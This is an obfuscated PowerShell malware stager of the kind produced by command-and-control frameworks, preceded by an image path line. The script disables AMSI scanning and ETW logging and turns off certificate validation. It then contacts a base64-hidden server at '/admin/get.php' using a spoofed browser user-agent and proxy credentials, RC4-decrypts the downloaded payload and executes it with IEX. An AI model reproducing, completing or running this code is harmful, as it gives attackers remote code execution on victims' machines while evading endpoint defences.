 .("{2}{0}{1}" -f 'EM','t-IT','se') ("{0}{1}{2}" -f 'VAR',("{1}{0}" -f 'E:N','IABl'),'DK3') ([type]("{8}{10}{1}{11}{0}{7}{3}{5}{9}{4}{2}{6}{5}" -f 'Ag',("{1}{0}" -f '.d','EM'),'n',("{1}{0}" -f 'T','iCS.eVENt','ing.'),'VE','dER',("{1}{0}" -f
'pROvi','T'),'nOs','syS','e','t','i'));.("{0}{1}{2}" -f 'T','sEt-i','eM') ('va' + ("{3}{0}{1}{2}" -f 'Ia','BLE:','7i2','r') + 'h' + 'l') ([type]("{0}{1}" -f 'RE','F')); ${r7`lqu} = [type]("{2}{5}{3}{1}{4}{0}{6}" -f ("{1}{0}" -f 'oIN','{2}{0}{1}" -f '.s',
'eRVic','t'),'sy',("{0}{1}" -f 't','EM','.nE'),'ep','S','tm',("{1}{0}" -f 'AgER','AN')); ${d`QJ} = [type]("{1}{2}{0}" -f ("{2}{0}{1}{3}" -f 'T','.enC','x','odiNG'),'T','e'); ${vo`QT`ZM} = [type]("{0}{1}" -f 'co',("{0}{1}" -f 'Rt','nvE'));.(
'sV') ("{1}{0}" -f 'D','IT') ([type]("{4}{3}{5}{0}{2}{1}" -f ("{2}{0}{1}" -f 'br','t.wE','TEM.ne'),'EsT','EQu','Y','S','s')); ${A`wHb6} = [type]("{6}{5}{0}{3}{4}{2}{1}" -f ("{1}{0}" -f 'NET','SteM.'),'chE',("{1}{0}" -f 'lCa','A'),'.C',(
"{1}{2}{0}" -f 'I','rE','DenT'),'Y','S'); ${x`hj18} = [type]("{4}{0}{3}{2}{1}" -f ("{0}{1}{2}" -f 'Em.T','e','ST','Ext.'),'ing','OD','NC','Sy'); if (${PSV`E`RsiON`TAbLE}. "ps`Ve`R`SIoN". "M`AjoR" -ge 3) { ${r`eF} = ${7`i`2h1}. "AsSEmB`lY".(
"{0}{1}" -f ("{0}{1}" -f 'GET','TY'),'pe'). "inV`oke" (("{4}{2}{3}{5}{6}{9}{1}{8}{7}{0}" -f ("{1}{0}" -f 'n','.Amsi'),'t','ys','t','S','em.',("{1}{0}{2}" -f 'n','Ma','age'),("{1}{0}{2}" -f 'om','ut','atio'),'.A','men') + ("{0}{1}" -f 'Uti','ls')
)); ${r`ef}.("{1}{0}" -f 'LD',("{1}{0}{2}" -f 'EtFIE','G')). "IN`Voke" (("{2}{0}{1}" -f ("{0}{1}" -f 'siI','n'),'am','itF') + ("{1}{0}" -f 'a',("{0}{1}" -f 'ile','d')),("{1}{3}{4}{2}{0}" -f 'ic','N',("{0}{1}" -f 'St','at'),("{0}{1}" -f 'onP','ubl'
),'ic')).("{0}{1}" -f ("{0}{1}" -f 'SEt','Va'),'luE'). "In`VOkE" (${N`UlL},${T`RUe}); (.("{2}{0}{1}" -f 'A','BLE','VarI') ("{0}{1}" -f 'nDk','3')). "VA`lue". "GetFie`ld" ('m_e' + ("{0}{1}" -f 'nab','led'),'Non' + ("{2}{0}{1}" -f 'P',("{1}{0}" -f
'c,','ubli')) + ("{2}{0}{1}" -f 'In','s',("{0}{1}" -f 'ta','nce'))). "setv`Al`UE" ((& ("{0}{1}{2}" -f 'VaRi','abL','E') ("7i2" + "Hl") -vaLUeoNL). "a`s`semBlY".("{0}{1}" -f ("{0}{1}" -f 'tT','Ge'),'ype'). "In`VoKe" (("{0}{1}" -f 'Sy','ste') + (
"{5}{4}{6}{0}{2}{7}{3}{8}{1}" -f ("{0}{1}" -f '.A','ent'),'E',("{0}{2}{1}" -f 'ut','om'),("{0}{1}{2}" -f 'n.','o','Tra'),'.Ma','m',("{1}{0}" -f 'm','nage'),'ati',("{0}{1}" -f 'cing.','PS')) + ("{0}{2}{1}{3}" -f 'L',("{0}{1}{2}" -f 'o','d','gProvi'),
'tw','er')). "GetFie`ld" ('et' + ("{2}{1}{0}" -f 'er','id',("{1}{0}" -f 'v','wPro')),("{0}{1}" -f 'Pub','Non') + ("{2}{0}{1}" -f 'S',("{0}{1}" -f ',','lic')) + ("{1}{0}" -f 'ta','tic')).("{1}{0}" -f 'ue',("{2}{0}{1}" -f 'tVa','l','Ge')). "I`NvoKE" (
${n`UlL}),0); }; (& ("{0}{2}{1}" -f 'cHi','em','Ldit') ("{3}{0}{1}{2}" -f ("{2}{0}{1}" -f 'qu','7l','E:r'),("{0}{1}" -f 'IA','BL'),'Ar','V')). "vA`lue"::"ex`p`ec`T100`CONTINue" = 0; ${5`66} = & ("{2}{0}{1}" -f ("{1}{2}{0}" -f 'OBJ','E','w-'),
'EcT','N') ("{2}{3}{1}{0}" -f ("{0}{1}" -f 'nT','ie'),'Cl',("{1}{2}{0}" -f 'E','Syst','EM.N'),("{0}{1}" -f 'T','.Web')); ${U} = (("{14}{4}{0}{11}{8}{6}{10}{7}{13}{16}{12}{5}{15}{9}{2}{3}{1}" -f ("{0}{1}" -f 'la','/5.'),("{0}{1}{2}" -f 'e G','e',
'cko'),((("{2}{0}{1}" -f '; rv:','11.0) ','0'))),'lik','l',("{1}{0}" -f '; Tr','W64'),'ws',("{0}{1}" -f 'do','in'),("{0}{1}" -f 'ent/','7.'),' NT',(((("{0}{1}" -f '0 ','(W'))),'WO','6.',("{0}{1}" -f 'Mo','zi'),'id','1; ')); ${R`7`lQu}::
"sERV`ERcE`RTIFI`CAt`Ev`Ali`D`AT`iON`cAl`LbaCK" = { ${tR`UE} }; ${s`Er} = $((.("{2}{1}{0}" -f 'Item','CHILD','GEt-') (("{0}{1}{2}" -f 'RiAb','a','V') + ("{0}{1}" -f 'D','le:') + "q" + "J")). "Val`Ue"::"UnI`coDe". "g`ETS`TRing" (${vOQ`Tzm}::(
"{1}{0}{3}{2}{4}" -f 'BA',("{1}{0}" -f 'roM','F'),'64S','SE',("{1}{0}" -f 'ng','tRI')). "I`NVoKE" (("{15}{12}{22}{16}{1}{9}{8}{4}{18}{17}{3}{13}{0}{21}{2}{6}{20}{10}{19}{14}{7}{11}{5}" -f 'AH',("{0}{1}" -f 'zA','Do'),("{1}{0}" -f 'GwAb','wA'),(
"{0}{1}" -f 'Q','Aaw'),'w','==',("{0}{1}" -f 'w','BhAGQ'),'NA','L','A',("{0}{1}" -f 'L','gBvA'),("{0}{1}" -f 'AzA','A'),'AHQ','Bl',("{0}{1}" -f 'A','A6ADQ'),("{0}{1}" -f 'aAB','0'),'cAB',("{0}{1}" -f 'By','AG'),("{2}{0}{1}" -f 'AHcA','bw','Av'),(
"{0}{1}" -f 'w','HIAZ'),'A',("{0}{1}" -f 'dgB','kA'),'A'))))); ${t} = ("{0}{1}{2}" -f ("{0}{1}" -f '/','admin/'),'g',("{1}{2}{0}" -f 'p','et','.ph')); ${5`66}. "He`ADers".("{0}{1}" -f 'A','dD'). "inv`OKe" (("{2}{0}{1}" -f ("{0}{1}" -f '-A','gen'
),("{1}{0}" -f 'ser','U'),'t'),${u}); ${5`66}. "Pr`oxY" = ${i`TD}::"De`FAULtW`EB`pROXy"; ${5`66}. "pR`OXy". "c`RedEntI`AlS" = ${a`w`hb6}::"dEFau`LtnetwORKC`RE`De`N`Tials"; ${sC`RIP`T:`Pr`OxY} = ${5`66}. "p`ROXy"; ${k} = (& ("{0}{2}{1}" -f 'g',
'ET-','chILDitEM') (("{0}{1}" -f 'vAR','i') + 'ABL' + ("{0}{1}" -f ':XhJ1','E') + '8')). "v`ALue"::"aSc`iI".("{0}{2}{1}" -f ("{2}{0}{1}" -f 'B','yT','GEt'),'eS'). "iNv`oKE" ('Mg4UXK0d>#8rhuj@o15Tx{S(%awmW7ky'); ${r} = { ${d},${K} = ${A`RgS}; ${s} =
0..255; 0..255 |.('%') { ${j} = (${J} + ${S}[${_}] + ${K}[${_} % ${k}. "co`UNt"]) % 256; ${S}[${_}],${s}[${J}] = ${s}[${j}],${s}[${_}] }; ${d} |.('%') { ${i} = (${i} + 1) % 256; ${h} = (${H} + ${s}[${i}]) % 256; ${s}[${I}],${S}[${H}] = ${s}[${h
}],${S}[${i}]; ${_} -bxor ${S}[(${s}[${i}] + ${S}[${H}]) % 256] } }; ${5`66}. "h`E`AdERs".("{0}{1}" -f 'D','AD'). "iN`VoKe" (("{0}{1}{2}" -f 'C',("{0}{1}" -f 'ook','ie'),("{0}{1}{2}{6}{3}{4}{5}" -f ("{2}{1}{0}" -f '6n5','oezriUI=','QUHV'),'e3v',(
"{1}{2}{0}" -f 'sBEm','Ls','tN'),'ZbD',("{1}{0}" -f 'IGS','ZM'),("{1}{0}" -f '2n8=','7'),'+')); ${da`TA} = ${5`66}.("{2}{1}{0}{3}" -f 'a',("{1}{0}" -f 'Do','WN'),'At',("{0}{1}" -f 'Lo','AdD')). "InVO`kE" (${s`Er} + ${t}); ${I`V} = ${d`ATA}[0..3];
${DA`Ta} = ${Da`TA}[4..${D`ATA}. "l`eng`Th"]; -join [ChaR[]](& ${R} ${D`Ata} (${iv} + ${K})) | & ("{1}{0}" -f 'EX','I')